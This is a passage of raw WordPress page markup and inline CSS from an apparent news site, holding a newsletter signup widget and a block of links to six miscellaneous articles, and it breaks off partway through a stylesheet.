(max-width:1018px){.tdi_101{margin-bottom:15px!important;padding-right:10%!important;padding-left:10%!important}}@media (max-width:767px){.tdi_101{padding-right:0px!important;padding-left:0px!important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_101{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_101 .tdm-descr{color:var(--news-hub-light-grey);font-family:Lato!important;font-size:15px!important;line-height:1.6!important}@media (min-width:1019px) and (max-width:1140px){.tdi_101 .tdm-descr{font-size:14px!important;line-height:1.55!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101 .tdm-descr{font-size:13px!important;line-height:1.5!important}}@media (max-width:767px){.tdi_101 .tdm-descr{font-size:12px!important;line-height:1.4!important}}</style><p class="tdm-descr">Subscribe to our latest newsletter and never miss  the latest news! <br> Our newsletter is sent once a week, every Monday.</p></div>[tds_leads input_placeholder=&#8221;Your email address&#8221; btn_horiz_align=&#8221;content-horiz-center&#8221; pp_checkbox=&#8221;yes&#8221; pp_msg=&#8221;SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==&#8221; unsub_horiz_align=&#8221;content-horiz-left&#8221; tdc_css=&#8221;[base64]&#8221; input_bg=&#8221;var(&#8211;news-hub-black)&#8221; input_border=&#8221;0&#8243; input_color=&#8221;var(&#8211;news-hub-white)&#8221; input_place_color=&#8221;var(&#8211;news-hub-medium-gray)&#8221; btn_bg=&#8221;var(&#8211;news-hub-accent)&#8221; btn_bg_h=&#8221;var(&#8211;news-hub-accent-hover)&#8221; pp_check_color=&#8221;var(&#8211;news-hub-medium-gray)&#8221; pp_check_bg=&#8221;var(&#8211;news-hub-medium-gray)&#8221; pp_check_border_color=&#8221;var(&#8211;news-hub-medium-gray)&#8221; pp_check_square=&#8221;var(&#8211;news-hub-accent)&#8221; pp_check_color_a=&#8221;var(&#8211;news-hub-light-grey)&#8221; pp_check_color_a_h=&#8221;var(&#8211;news-hub-white)&#8221; f_pp_font_family=&#8221;325&#8243; f_pp_font_size=&#8221;eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==&#8221; f_pp_font_line_height=&#8221;1&#8243; f_input_font_family=&#8221;325&#8243; f_input_font_size=&#8221;eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==&#8221; f_input_font_line_height=&#8221;eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjMiLCJwb3J0cmFpdCI6IjEiLCJwaG9uZSI6IjEuMiJ9&#8243; f_btn_font_size=&#8221;eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==&#8221; f_btn_font_line_height=&#8221;eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjMiLCJwb3J0cmFpdCI6IjEiLCJwaG9uZSI6IjEuMiJ9&#8243; f_btn_font_family=&#8221;325&#8243; f_btn_font_transform=&#8221;uppercase&#8221; f_btn_font_weight=&#8221;700&#8243; pp_check_size=&#8221;eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjEzIiwibGFuZHNjYXBlIjoiMTUiLCJwaG9uZSI6IjE0In0=&#8221; pp_space=&#8221;eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiOSIsInBob25lIjoiMTEifQ==&#8221; pp_check_space=&#8221;eyJwb3J0cmFpdCI6IjYiLCJsYW5kc2NhcGUiOiI3IiwicGhvbmUiOiI3In0=&#8221; show_version=&#8221;&#8221; unsub_msg=&#8221;&#8221;]</div></div></div></div></div></div></div></div><div id="tdi_102" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_103  wpb_row td-pb-row" ><style scoped>.tdi_103,.tdi_103 .tdc-columns{min-height:0}.tdi_103,.tdi_103 .tdc-columns{display:block}.tdi_103 .tdc-columns{width:100%}@media (min-width:768px){.tdi_103{margin-left:-25px;margin-right:-25px}.tdi_103 .tdc-row-video-background-error,.tdi_103>.vc_column,.tdi_103>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_103{margin-left:-20px;margin-right:-20px}.tdi_103 .tdc-row-video-background-error,.tdi_103>.vc_column,.tdi_103>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_103{margin-left:-15px;margin-right:-15px}.tdi_103 .tdc-row-video-background-error,.tdi_103>.vc_column,.tdi_103>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_103{margin-top:60px!important}.tdi_103 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-top:40px!important}}@media (max-width:767px){.tdi_103{margin-top:45px!important}}</style><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_107  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_107{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_107,.tdi_107 .tdc-inner-columns{display:block}.tdi_107 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_107{margin-left:-0px;margin-right:-0px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_107{padding-top:25px!important;padding-right:25px!important;padding-bottom:25px!important;padding-left:25px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_107 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_107{padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_107{padding-top:20px!important;padding-right:0px!important;padding-bottom:20px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_109{vertical-align:baseline}.tdi_109 .vc_column-inner>.wpb_wrapper,.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_110 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_110" ><style>.tdi_110 .td-block-title>*{color:var(--news-hub-white)!important}.tdi_110 .td-block-title>*:before,.tdi_110 .td-block-title>*:after{background-color:var(--news-hub-accent)!important}.tdi_110{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_110{margin-bottom:-3px!important}}</style><style>body .tdi_110 .td-block-title a,body .tdi_110 .td-block-title span{font-family:Lato!important;font-size:17px!important;font-weight:700!important}body .tdi_110 .td-block-title{text-align:center}body .tdi_110.td_block_template_4 .td-block-title>*:before,body .tdi_110.td_block_template_17 .td-block-title:after,body .tdi_110.td_block_template_13 .td-block-subtitle,body .tdi_110.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_110.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_110.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}@media (min-width:1019px) and (max-width:1140px){body .tdi_110 .td-block-title a,body .tdi_110 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_110 .td-block-title a,body .tdi_110 .td-block-title span{font-size:14px!important}}@media (max-width:767px){body .tdi_110 .td-block-title a,body .tdi_110 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Real Estate</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_111" ><style>.tdi_111{margin-bottom:0px!important}</style><style>.tdi_111 .td-image-wrap{padding-bottom:90%}.tdi_111 .entry-thumb{background-position:center 50%}.tdi_111 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_111 .td-image-container,.ie11 .tdi_111 .td-image-container{flex:0 0 auto}.tdi_111 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_111 .td-module-meta-info,.ie11 .tdi_111 .td-module-meta-info{flex:1}body .tdi_111 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_111 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_111 .td_module_wrap{width:33.33333333%;float:left;padding-left:25px;padding-right:25px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_111 .td_module_wrap{float:right}.tdi_111 .td_block_inner{margin-left:-25px;margin-right:-25px}.tdi_111 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-post-category{margin:0 11px 0 0;padding:2px 13px 2px 0;background-color:rgba(234,234,234,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-medium-gray);font-family:Lato!important;font-size:11px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_111 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_111 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_111 .td-read-more{display:none}.tdi_111 .td-author-date{display:inline}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_111 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_111 .td-post-category:hover{background-color:rgba(234,234,234,0)!important;color:var(--news-hub-white)}.tdi_111 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_111 .entry-title{margin:0 0 12px;font-family:Lato!important;font-size:17px!important;line-height:1.15!important;font-weight:700!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-family:Lato!important;font-size:11px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .td-module-meta-info{padding:0 0 0 15px}.tdi_111 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_111 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_111 .td-module-container:before{bottom:-20px}.tdi_111 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:10px!important}.tdi_111 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_111 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{margin:0 0 8px;font-size:15px!important;line-height:1.2!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .td-module-meta-info{padding:0 0 0 10px}.tdi_111 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px;clear:none!important;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_111 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_111 .td-module-container:before{bottom:-15px}.tdi_111 .td-post-category{margin:0 7px 0 0;padding:2px 9px 2px 0;font-size:9px!important}.tdi_111 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_111 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{margin:0 0 6px;font-size:13px!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-size:9px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_111 .td-module-meta-info{padding:0 0 0 15px}.tdi_111 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_111 .td_module_wrap{float:right}.tdi_111 .td-module-container:before{bottom:-15px}.tdi_111 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{margin:0 0 8px;line-height:1.2!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2498&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/affordable-garage-door-service-in-delta-a-comprehensive-guide/"  rel="bookmark" class="td-image-wrap " title="Affordable Garage Door Service in Delta: A Comprehensive Guide" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/05/stamped-carriage-house-1-696x486.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/affordable-garage-door-service-in-delta-a-comprehensive-guide/"  rel="bookmark" title="Affordable Garage Door Service in Delta: A Comprehensive Guide">Affordable Garage Door Service in Delta: A Comprehensive Guide</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/miscellaneous/" class="td-post-category">Miscellaneous</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-16T11:05:52+00:00" >May 16, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2495&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/digital-strategy-the-cornerstone-of-business-success/"  rel="bookmark" class="td-image-wrap " title="Digital Strategy: The Cornerstone of Business Success" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/05/1-2-2-600x343-1.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/digital-strategy-the-cornerstone-of-business-success/"  rel="bookmark" title="Digital Strategy: The Cornerstone of Business Success">Digital Strategy: The Cornerstone of Business Success</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-08T15:14:58+00:00" >May 8, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2491&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/the-ultimate-guide-to-mobile-phone-repair-at-phone-depot/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Mobile Phone Repair at Phone Depot" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/04/ssss-1536x864-1-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-ultimate-guide-to-mobile-phone-repair-at-phone-depot/"  rel="bookmark" title="The Ultimate Guide to Mobile Phone Repair at Phone Depot">The Ultimate Guide to Mobile Phone Repair at Phone Depot</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-20T15:30:20+00:00" >April 20, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2487&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/the-tottenham-hotspur-football-shirt-a-blend-of-tradition-and-modernity/"  rel="bookmark" class="td-image-wrap " title="The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/04/2024-04-07T181655Z_14433927_UP1EK471ES4LU_RTRMADP_3_SOCCER-ENGLAND-TOT-NTG-REPORT-696x387.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-tottenham-hotspur-football-shirt-a-blend-of-tradition-and-modernity/"  rel="bookmark" title="The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity">The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/fitness/" class="td-post-category">Fitness</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-07T20:10:14+00:00" >April 7, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2480&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/the-art-of-expression-discovering-your-perfect-apple-watch-band-at-adam-wear/"  rel="bookmark" class="td-image-wrap " title="The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/01/maxresdefault-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-art-of-expression-discovering-your-perfect-apple-watch-band-at-adam-wear/"  rel="bookmark" title="The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear">The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/entertainment/" class="td-post-category">Entertainment</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T22:21:21+00:00" >January 11, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2447&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/carry-on-my-wayward-son-lyrics-unraveling-the-epic-tale-of-a-timeless-anthem/"  rel="bookmark" class="td-image-wrap " title="Carry On My Wayward Son Lyrics: Unraveling the Epic Tale of a Timeless Anthem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2023/10/Carry-On-My-Wayward-Son-Lyrics-Unraveling-the-Epic-Tale-of-a-Timeless-Anthem-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/carry-on-my-wayward-son-lyrics-unraveling-the-epic-tale-of-a-timeless-anthem/"  rel="bookmark" title="Carry On My Wayward Son Lyrics: Unraveling the Epic Tale of a Timeless Anthem">Carry On My Wayward Son Lyrics: Unraveling the Epic Tale of a Timeless Anthem</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/entertainment/" class="td-post-category">Entertainment</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T18:04:30+00:00" >October 5, 2023</time></span> </span></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_113  wpb_row td-pb-row" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}@media (min-width:768px){.tdi_113{margin-left:-25px;margin-right:-25px}.tdi_113 .tdc-row-video-background-error,.tdi_113>.vc_column,.tdi_113>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_113{margin-left:-20px;margin-right:-20px}.tdi_113 .tdc-row-video-background-error,.tdi_113>.vc_column,.tdi_113>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_113{margin-left:-15px;margin-right:-15px}.tdi_113 .tdc-row-video-background-error,.tdi_113>.vc_column,.tdi_113>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_113{margin-top:60px!important;margin-bottom:60px!important}.tdi_113 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-top:40px!important;margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_113{margin-top:50px!important;margin-bottom:50px!important}}@media (max-width:767px){.tdi_113{margin-top:45px!important;margin-bottom:45px!important}}</style><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_116 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_116" ><style>.tdi_116 .td-block-title>*{color:var(--news-hub-light-grey)!important}.tdi_116 .td-block-title>*:before,.tdi_116 .td-block-title>*:after{background-color:var(--news-hub-accent)!important}.tdi_116{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_116{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:-5px!important}}@media (max-width:767px){.tdi_116{margin-bottom:-3px!important}}</style><style>body .tdi_116 .td-block-title a,body .tdi_116 .td-block-title span{font-family:Lato!important;font-size:17px!important;font-weight:700!important}body .tdi_116 .td-block-title{text-align:center}body .tdi_116.td_block_template_4 .td-block-title>*:before,body .tdi_116.td_block_template_17 .td-block-title:after,body .tdi_116.td_block_template_13 .td-block-subtitle,body .tdi_116.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_116.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_116.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}@media (min-width:1019px) and (max-width:1140px){body .tdi_116 .td-block-title a,body .tdi_116 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_116 .td-block-title a,body .tdi_116 .td-block-title span{font-size:14px!important}}@media (max-width:767px){body .tdi_116 .td-block-title a,body .tdi_116 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest news</span></h4></div></div><div class="td_block_wrap tdb_loop_2 tdi_117 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_117" ><style>.tdi_117{margin-bottom:0px!important}</style><style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop_2 .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop_2 .td_module_wrap{padding-bottom:0}.tdb_loop_2 .tdb_module_rec{text-align:center}.tdb_loop_2 .tdb-author-photo{display:inline-block}.tdb_loop_2 .tdb-author-photo,.tdb_loop_2 .tdb-author-photo img{vertical-align:middle}.tdb_loop_2 .td-post-author-name,.tdb_loop_2 .td-post-date,.tdb_loop_2 .td-module-comments{vertical-align:text-top}.tdb_loop_2 .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop_2 .td-load-more-wrap,.tdb_loop_2 .td-next-prev-wrap{margin:20px 0 0}.tdb_loop_2 .page-nav{position:relative;margin:54px 0 0}.tdb_loop_2 .page-nav a,.tdb_loop_2 .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop_2 .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop_2{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_module_loop_2{display:inline-block;width:100%;padding-bottom:0}.tdb_module_loop_2 .td-module-meta-info{min-height:0}.tdb_module_loop_2 .td-author-photo{display:inline-block;vertical-align:middle}.tdb_module_loop_2 .td-read-more{margin:20px 0 0}.tdb_loop_2 .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop_2.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop_2.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_117 .td_module_wrap{width:33.33333333%;padding-left:20px;padding-right:20px}.tdi_117 .tdb_module_rec{width:33.33333333%}.tdi_117 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_117 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_117 .tdb-block-inner{row-gap:calc(25px * 2)}.tdi_117 